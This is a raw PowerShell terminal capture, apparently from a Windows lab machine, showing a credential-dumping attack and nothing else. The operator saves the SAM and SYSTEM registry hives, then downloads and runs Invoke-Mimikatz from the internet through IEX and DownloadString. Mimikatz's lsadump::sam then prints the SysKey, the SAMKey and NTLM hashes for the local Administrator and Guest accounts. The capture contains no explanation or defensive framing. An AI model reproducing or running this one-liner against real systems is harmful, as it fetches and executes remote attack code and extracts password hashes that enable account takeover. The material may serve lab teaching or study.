 PS C:\Windows\system32> reg save hklm\system "$env:userprofile\desktop\SYSTEM";reg save hklm\sam "$env:userprofile\desktop\SAM";IEX(New-Object Net.WebClient).Do
wnloadString("https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1 ");Invoke-Mimikatz -Command '"privi
lege::debug" "lsadump::sam /sam:%userprofile%\desktop\SAM /system:%userprofile%\desktop\SYSTEM"'
File C:\Users\pparker\desktop\SYSTEM already exists. Overwrite (Yes/No)?y
The operation completed successfully.
File C:\Users\pparker\desktop\SAM already exists. Overwrite (Yes/No)?y
The operation completed successfully.
Hostname: SPIDERMAN.DANIELE.local / S-1-5-21-2492168702-2322743348-3414347950
.#####. mimikatz 2.1.1 (x86) #17763 Feb 23 2019 12:10:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # lsadump::sam /sam:%userprofile%\desktop\SAM /system:%userprofile%\desktop\SYSTEM
Domain : SPIDERMAN
SysKey : ce35cbb36d2633f873b0d57d74db9019
Local SID : S-1-5-21-3641269486-22506706-623611921
SAMKey : e74a596f7f343dce849d26ea6a921c38
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest